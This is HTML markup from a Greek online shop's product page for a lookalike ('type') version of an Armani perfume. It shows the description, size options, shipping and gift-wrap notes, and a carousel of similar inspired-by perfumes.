	<span class="posted_in">Κατηγορίες: <a href="https://www.beautylink.gr/product-category/perfumes/" rel="tag">Αρώματα</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/" rel="tag">Γυναικεία Αρώματα Τύπου Επωνύμων</a></span>
	
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/&media=https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Επιπλέον πληροφορίες</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Περιγραφή</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Περιγραφή</h2>

<p>Πιστή αντιγραφή του αρώματος αφού,</p>
<ul>
<li>οι πρώτες ύλες των χύμα αρωμάτων μας εισάγονται από την Γαλλία με πιστοποίηση ISO.</li>
<li>Όλα τα χυμα αρώματα και τα καλλυντικά μας είναι εγκεκριμένα από τον Ε.Ο.Φ</li>
</ul>
<p>Δεν αποτελεί αυθεντικό προϊόν της εταιρείας. Πρόκειται για άρωμα που έχει οσφρητική ομοιότητα με το πρωτότυπο.</p>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Επιπλέον πληροφορίες</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_megethos">
			<th class="woocommerce-product-attributes-item__label">Μέγεθος</th>
			<td class="woocommerce-product-attributes-item__value"><p>100ml, 50ml, 30ml</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_eidos">
			<th class="woocommerce-product-attributes-item__label">Είδος</th>
			<td class="woocommerce-product-attributes-item__value"><p>Άρωμα Τύπου</p>
</td>
		</tr>
	</table>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="https://www.beautylink.gr/wp-content/uploads/2025/05/dsgsdfsd.jpg" class="alignleft" /> <p>Μπορείτε να σημειώσετε κατά τη διάρκεια του checkout "Συσκευασία Δώρου" για να στείλετε ένα δώρο στο αγαπημένο σας πρόσωπο!</p>

<p>Για την συσκευασία δώρου δεν υπάρχει επιπλέον χρέωση.</p>

<p>Μπορείτε να δείτε τα κόστη μεταφοράς για την διεύθυνση που έχετε επιλέξει κατά τη διάρκεια του checkout ή στη σελίδα <a href="https://beautylink.gr/payment-methods/">Τρόποι Πληρωμής</a></p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-12125 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Σχετικά προϊόντα</h3>
				
						
				<div id="carousel-985" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7082 status-publish last instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="7082">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-black-orchid-tom-ford/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου BLACK ORCHID &#8211; TOM FORD" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου BLACK ORCHID &#8211; TOM FORD" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7082" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7082">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-black-orchid-tom-ford/" 
					class="open-quick-view quick-view-button"
					data-id="7082">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-black-orchid-tom-ford/">Άρωμα τύπου BLACK ORCHID &#8211; TOM FORD</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-black-orchid-tom-ford/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7082" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου BLACK ORCHID - TOM FORD&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7098 status-publish first instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="7098">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-burberry-classic-burberry/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου BURBERRY CLASSIC &#8211; BURBERRY" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου BURBERRY CLASSIC &#8211; BURBERRY" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7098" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7098">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-burberry-classic-burberry/" 
					class="open-quick-view quick-view-button"
					data-id="7098">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-burberry-classic-burberry/">Άρωμα τύπου BURBERRY CLASSIC &#8211; BURBERRY</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-burberry-classic-burberry/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7098" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου BURBERRY CLASSIC - BURBERRY&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7045 status-publish last instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="7045">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-anais-anais-cacharel/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου ANAIS ANAIS  &#8211; CACHAREL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου ANAIS ANAIS  &#8211; CACHAREL" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7045" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7045">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-anais-anais-cacharel/" 
					class="open-quick-view quick-view-button"
					data-id="7045">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-anais-anais-cacharel/">Άρωμα τύπου ANAIS ANAIS  &#8211; CACHAREL</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-anais-anais-cacharel/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7045" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου ANAIS ANAIS  - CACHAREL&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7130 status-publish first instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="7130">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanel-no-5-chanel/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου CHANEL No 5 &#8211; CHANEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου CHANEL No 5 &#8211; CHANEL" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7130" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7130">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanel-no-5-chanel/" 
					class="open-quick-view quick-view-button"
					data-id="7130">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanel-no-5-chanel/">Άρωμα τύπου CHANEL No 5 &#8211; CHANEL</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanel-no-5-chanel/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7130" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου CHANEL No 5 - CHANEL&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7086 status-publish last instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="7086">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-bloom-gucci/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου BLOOM &#8211; GUCCI" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου BLOOM &#8211; GUCCI" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7086" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7086">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-bloom-gucci/" 
					class="open-quick-view quick-view-button"
					data-id="7086">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-bloom-gucci/">Άρωμα τύπου BLOOM &#8211; GUCCI</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-bloom-gucci/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7086" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου BLOOM - GUCCI&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7055 status-publish first instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="7055">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-angel-mugler/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου ANGEL &#8211; MUGLER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου ANGEL &#8211; MUGLER" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
